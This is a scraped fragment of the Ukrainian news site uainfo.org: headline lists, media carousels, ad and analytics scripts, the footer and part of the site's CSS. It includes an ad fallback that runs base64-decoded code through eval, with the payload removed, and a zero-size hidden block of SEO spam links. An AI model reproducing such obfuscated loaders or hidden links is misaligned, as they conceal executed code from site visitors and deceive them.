                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599673</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566208</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448032</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411398</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398112</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">
                                        <img src="//uainfo.org/static/img/6/0/608900915_4115096612074017_3335667203613742528_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">Зеленський відреагував на жахливий удар по Харкову: "Тільки Росія не хоче завершення цієї війни"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26844_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">РФ атакувала Україну безпілотниками: у Запоріжжі сталися займання, на Чернігівщині під ударом була лікарня, на Дніпровщині є постраждалі. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">
                                        <img src="//uainfo.org/static/img/_/y/_yansk4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">"Руїни та суцільне спустошення": Сухопутні війська показали, який вигляд зараз має Купʼянськ. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">
                                        <img src="//uainfo.org/static/img/_/_/____41478_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">Наймолодша прессекретарка Білого дому вагітна вдруге</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">
                                        <img src="//uainfo.org/static/img/6/0/605712255_1306910501476836_6427320520914696576_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">Рятувальники визволили людей, які застрягли на підйомнику на горі Захар Беркут. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1767446067-pidtrimka-zsu-modernizatsiya-viysk-i-ne-tilki-ukrayina.html">
                                    <img src="//uainfo.org/static/img/_/k/_kislitsa_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767446067-pidtrimka-zsu-modernizatsiya-viysk-i-ne-tilki-ukrayina.html">Підтримка ЗСУ, модернізація військ і не тільки: Україна та США погодили військовий документ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767353352-video-na-piv-milyona-detali-spetsoperatsiyi-gur-iz-zberezhennya.html">
                                    <img src="//uainfo.org/static/img/_/_/____41561_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767353352-video-na-piv-milyona-detali-spetsoperatsiyi-gur-iz-zberezhennya.html">Відео на пів мільйона: деталі спецоперації ГУР із збереження життя командира РДК Дениса Капустіна</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767340396-rosiyani-stverdzhuyut-shcho-peredali-ssha-dokazi-ataki-bezpilotnikiv.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26847_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767340396-rosiyani-stverdzhuyut-shcho-peredali-ssha-dokazi-ataki-bezpilotnikiv.html">Росіяни стверджують, що передали США "докази" атаки безпілотників на резиденцію Путіна. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767338026-u-samarskiy-oblasti-prolunali-vibuhi-povidomlyaetsya.html">
                                    <img src="//uainfo.org/static/img/0/1/01_ataka_2_29_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767338026-u-samarskiy-oblasti-prolunali-vibuhi-povidomlyaetsya.html">У Самарській області РФ пролунали вибухи, повідомляється про атаку безпілотників на два НПЗ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26844_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">РФ атакувала Україну безпілотниками: у Запоріжжі сталися займання, на Чернігівщині під ударом була лікарня, на Дніпровщині є постраждалі. ФОТО. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html">
                                    <img src="//uainfo.org/static/img/_/_/____41553_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html">Командир РДК Капустін живий: ГУР зірвало спецоперацію росіян</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161923-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/5/9/597391538_913398997680567_4261113881894931745_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997948-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/0/600300982_1316911650450612_186033471139925026_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997843-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600103145_909723048048162_7898260847330418934_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997817-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600997415_17927842590178059_4905634031210906674_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#5b2e3a32353d347534293c1b3c363a323775383436"><span class="__cf_email__" data-cfemail="205541494e464f0e4f524760474d41494c0e434f4d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://uainfo.org/static/css/style.css?ver=1.6
body_size: 16462
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, q, small, strong, sub, sup, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px none; margin: 0px; padding: 0px; }
article, aside, figure, figure img, figcaption, hgroup, footer, header, nav, section, video, object { display: block; }
a img { border: 0px none; }
body { font-size:12px;font-family:Arial,Helvetica,sans-serif; font-weight:normal; }
.body2 { background-color: rgb(238, 238, 238); }

.exclusive {display:inline-block;width:20px;height:18px;background: url('/static/imgs/uainfo.org.20x18.jpg') no-repeat 0 0;margin:-3px 5px -3px 0;}
.featured_area .exclusive {margin:-3px 5px -3px 0;}

.showMob-Yes { display: none; visibility: hidden; }

a { color: rgb(0, 0, 0); }
#navigation, .nav li ul { background: none repeat scroll 0% 0% rgb(255, 255, 255); }
ol, ul { list-style: none outside none; margin: 0px; }
a, a:hover { text-decoration: none; }
a, .nav li a { transition: all 0.2s ease-in 0s; }
.fl { float: left ! important; overflow: hidden; }
.fr { float: right ! important; overflow: hidden; }
.rad, a#triggernav, a.itembutton, input[type="submit"] { border-radius: 3px; }
.boxshadow { box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.2); }
.inn { padding: 20px 3.2%; margin: 0px 0px 10px; overflow: hidden; }
#navigation, input[type="submit"] { background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.03)); }
h1 { margin: 0px 0px 20px; padding: 0px; text-transform: uppercase; }
h2 { margin: 10px 0px; padding: 0px; }
h2.widget { margin: 0px; padding: 0px 0px 2px; text-align: center; }
h3 { margin: 10px 0px; padding: 0px 0px 0px 1px; }
#top-nav { margin: 0px 0px 3px; padding: 0px; height: 38px; float: left; width: 100%; position: absolute !important; top:0; z-index:10000; }
#header { width: 100%; float: left; position: relative; margin-top: 40px;}
#header h1 { margin: 22px 0 0; line-height: 1; font-size: 20px; float: left; }
img#logo { margin: 0px; overflow: hidden; float: left; width: 299px; }
.headad { overflow: hidden; float: right; margin: 14px 0px 10px; }
.headad img { overflow: hidden; float: right; margin: 0px; width: 100%; }
#navigation { width: 100%; float: left; margin: 0px 0px 0px; }
.nav { position: relative; margin: 0px; padding: 0px; list-style: none outside none; line-height: 1; display: inline-block; float: left; }
.nav a { position: relative; display: block; z-index: 10; padding: 12px 0px; text-decoration: none; }
.nav > li > a {
	display: block;
	padding: 6px 12px !important;
	text-decoration: none;
	line-height: 1;
	border-bottom: 2px solid rgb(102, 102, 102);
	background: url('../imgs/nav-div.png') no-repeat scroll right center transparent;
	text-transform: uppercase;
}
.nav > li > a > i { margin-right: 5px ! important; }
.nav li a span.walker { display: none; padding-top: 6px; }
.nav > li > a > span.walker { display: block; text-transform: none; }
.nav > li:last-child > a { background: none repeat scroll 0% 0% transparent; }
#sec-nav { margin: 0px; float: left; }
#sec-nav > li > a { padding: 11px 15px; background: url('../imgs/nav-div.png') no-repeat scroll right center transparent; line-height: 1; font-size: 13px ! important; border-bottom: medium none; }
.nav > li > a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom: 2px solid rgb(232, 209, 22); }
.nav li { display: inline; position: relative; float: left; overflow: hidden; }
.nav > li { margin: 0px; }
#main-nav { width: 100%; }
#navigation > .nav > li {
/*	width: 11.11%; */
}
.nav li ul { margin: 0px; padding: 0px; width: 200px; position: absolute; z-index: 999; }
.nav li ul li a { margin: 0px 20px; padding: 10px 0px; border-bottom: 1px solid rgb(238, 238, 238); font-size: 12px; line-height: 1; opacity: 0.9; }
.nav li ul li:last-child a, #sec-nav li ul li:last-child a { border-bottom: medium none; }
.nav > li > ul { border-right: 1px solid rgb(221, 221, 221); border-width: medium 1px 1px; border-style: none solid solid; border-color: -moz-use-text-color rgb(221, 221, 221) rgb(221, 221, 221); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin: 0px; border-radius: 0px 0px 5px 5px; }
.nav > li > ul > li { width: 100%; }
.nav li ul li:first-child a { background: none repeat scroll 0% 0% transparent; }
.nav li ul li a:hover {  }
.nav li a.sf-with-ul { padding-right: 32px !important; }
.nav li.current_page_item a, .nav li.current_page_parent a, .nav li.current-menu-ancestor a, .nav li.current-cat a, .nav li.li.current-menu-item a, .nav li.sfHover a {  }
.nav .sf-sub-indicator { background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; position: absolute; display: block; right: 15px; top: 40%; width: 10px; height: 10px; text-indent: -999em; overflow: hidden; opacity: 0.7; }
#sec-nav li a.sf-with-ul { padding-right: 22px; }
#sec-nav .sf-sub-indicator { top: 36%; right: 13px; background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; }
#sec-nav li ul { width: 180px; z-index: 9999; padding-top: 5px; }
.nav li ul { position: absolute; left: -999em; }
.nav li:hover, .nav li.hover { position: static; }
.nav li:hover ul, .nav li.sfhover ul, .nav li li:hover ul, .nav li li.sfhover ul, .nav li li li:hover ul, .nav li li li.sfhover ul, .nav li li li li:hover ul, .nav li li li li.sfhover ul { left: auto; }
.nav li ul {  }
.nav li ul li a {  }
.nav li ul li a:hover {  }
a#triggernav { text-indent: -9999px; padding: 8px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 20px auto 40px; display: none; float: none; clear: both; }
a#triggernav:hover { background-image: url('../imgs/nav.png'); }
a#triggernav-sec { text-indent: -9999px; padding: 7px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 0px 10px 0px 0px; display: none; float: left; }
a#triggernav-sec:hover { background-image: url('../imgs/nav.png'); }
#core { position: relative; overflow: hidden; margin: 0px; width: 71.8%; float: left; }
#content { float: left; width: 59.2%; margin: 0px 0.4% 0px 0; border-right: 1px dotted rgb(221, 221, 221);}
#leftsidebar { float: right; width: 35.6%; position: relative; z-index: 1; padding: 20px 2.1% 0px; text-align: center; background:#F3F3F3;}
#rightsidebar { float: right; width: 25%; overflow: hidden; padding: 20px 1.6% 0px; }
#rightsidebar .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}
.analitics2 .widget, .foto2 .widget, .video2 .widget, .whois2 .widget, .samoobs2 .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}

.nav li.onlymobitem {display:none;}

#core_bg { position: absolute; top: 0px; right: 0px; width: 39.1%; border-left: 1px solid rgb(221, 221, 221); border-right: 1px solid rgb(221, 221, 221); border-top: 1px solid rgb(221, 221, 221); height: 100%; background: none repeat scroll 0% 0% rgb(245, 245, 245); z-index: 0; }
.twinsbox { overflow: hidden; margin: 0px 0px 20px; position: relative; padding: 0px; float: none; clear: both; }
.widgetcol { overflow: hidden; width: 48%; margin: 0px 0 20px 0px; padding: 0px 2% 0px 0px; position: relative; float: left; /*border-right: 1px dotted rgb(221, 221, 221);*/ }
.last {margin: 0px 0 20px 0px; padding-right: 2%; border: medium none; }
.widgetcol_big { position: relative; margin-bottom: 15px; }
.widgetcol_big iframe { width: 100%; height: 220px; }
.widgetcol_big h2 {
	font-size: 16px;
	margin-bottom: 0;
}
.widgetcol_big .teaser { margin: 5px 0px 0px; }
.widgetcol_small { line-height: 15px; padding: 5px 0px 0px; border-bottom: 1px dotted rgb(221, 221, 221); height: 60px; position: relative; overflow: hidden;}
.widgetcol_small > a > img { float: left; margin: 2px 20px 5px 0px; }
.widgetcol_small h3 { margin: 0px 0px 7px; padding: 0px; }
.widgetcol_small p { margin: 0px 0px 6px; line-height: 18px; }
.widgetcol_small p.meta { border: medium none; }
.tab-container { overflow: hidden; margin: 0px 0px 30px ! important; }
.tabitem { width: 100%; float: left; overflow: hidden; position: relative; }
.tabitem iframe, .tabitem img { overflow: hidden; float: left; margin: 0px; max-height: 320px; position: relative; z-index: 7; width: 100%; }
.tab { padding: 0px; border-left: 1px solid rgb(237, 237, 237); border-top: 1px solid rgb(237, 237, 237); border-bottom: 1px solid rgb(237, 237, 237); overflow: hidden; float: left; width: 20%; margin: 0px 0px 0px -1px; position: relative; }
.tab img { margin: 0px; float: left; }
.tab a { padding: 0px; overflow: hidden; float: left; width: 100%; line-height: 1.4; font-size: 10px; opacity: 0.9; }
.tab a i { line-height: 1.6; }
.tab a:hover { opacity: 1; }
.meta, .comment-meta { font-size: 13px ! important; line-height: 1.4; font-weight: normal; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; padding: 6px 0px 0px; margin: 0px 0px 0px; letter-spacing: 0px ! important; float: left; }
.meta i { padding: 0px 4px 0px 1px; }
.meta a { font-size: 11px ! important; line-height: 1.4; font-weight: normal; }
input, textarea, input checkbox, input radio, select, file { border: 1px solid rgb(221, 221, 221); padding: 7px 10px ! important; margin: 0px 10px 0px 0px; float: left; font-size: 12px ! important; }
.searchform { position: relative; float: none; clear: both; overflow: hidden; width: 100%; margin: 0px; }
.searchSubmit { background: url('../imgs/search-submit.png') no-repeat scroll 0px 0px transparent ! important; position: absolute; height: 12px; width: 12px; border: medium none; cursor: pointer; margin: 0px; overflow: hidden; top: 15px; right: 3px; }
